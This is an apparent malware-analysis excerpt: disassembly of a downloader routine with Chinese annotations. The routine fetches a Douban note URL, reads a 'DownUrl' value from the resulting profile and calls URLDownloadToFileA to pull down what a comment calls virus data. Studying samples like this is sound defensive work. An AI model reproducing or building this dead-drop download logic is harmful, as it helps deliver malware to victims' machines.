 .text:10001DC7 mov edx, ebx ; lpFileName
.text:10001DC9 mov ecx, offset aHttpsWwwDouban ; "https://www.douban.com/note/693052956/"
.text:10001DCE call parse_download_profile
.text:10001DD3 mov esi, eax
.text:10001DD5 add esp, 4
.text:10001DD8 test esi, esi
.text:10001DDA jz loc_10001F1A
.text:10001DE0 cmp [ebp+var_848], 0
.text:10001DE7 mov ebx, [ebp+lpReturnedString+8]
.text:10001DED mov dword ptr [ebx], 0
.text:10001DF3 mov byte ptr [ebx+4], 0
.text:10001DF7 jnz short loc_10001E11
.text:10001DF9 push 0
.text:10001DFB push offset a0x1v547d87sd4I ; "0x1v547d87sd4 ierr=="
.text:10001E00 lea ecx, [ebp+lpReturnedString]
.text:10001E06 call strobj_new
.text:10001E0B mov ebx, [ebp+lpReturnedString+8]
.text:10001E11
.text:10001E11 loc_10001E11: ; CODE XREF: sub_10001C40+1B7↑j
.text:10001E11 lea ecx, [ebx-1]
... ...
.text:10001FA8 mov eax, [esi+4]
.text:10001FAB mov edx, [ebp+var_844]
.text:10001FB1 test edx, edx
.text:10001FB3 push [ebp+lpFileName] ; lpFileName
.text:10001FB9 mov ebx, [ebp+lpReturnedString+0Ch]
.text:10001FBF mov ecx, [eax+edi*4]
.text:10001FC2 mov eax, edx
.text:10001FC4 mov edx, 100h
.text:10001FC9 cmovz eax, edx
.text:10001FCC push eax ; nSize
.text:10001FCD push ebx ; lpReturnedString
.text:10001FCE push 0 ; lpDefault
.text:10001FD0 push offset KeyName ; "DownUrl"
.text:10001FD5 push ecx ; lpAppName
.text:10001FD6 call ds:GetPrivateProfileStringA
.text:10001FDC push 0 ; LPBINDSTATUSCALLBACK 通过DownUrl属性下载病毒数据
.text:10001FDE push 0 ; DWORD
.text:10001FE0 push [ebp+lpTempFileName+0Ch] ; LPCSTR
.text:10001FE6 push ebx ; LPCSTR
.text:10001FE7 push 0 ; LPUNKNOWN
.text:10001FE9 call ds:URLDownloadToFileA
.text:10001FEF test eax, eax
.text:10001FF1 jz loc_100021AE
.text:10001FF7 cmp [ebp+var_820], 0
.text:10001FFE mov edx, [ebp+lpMem+8]
.text:10002004 mov dword ptr [edx], 0
.text:1000200A mov byte ptr [edx+4], 0
.text:1000200E jnz short loc_10002028
.text:10002010 push 0
.text:10002012 push offset a0xv15d47f8989q ; "0xv15d47f8989q 下载文件失败 -> "
.text:10002017 lea ecx, [ebp+lpMem]
.text:1000201D call strobj_new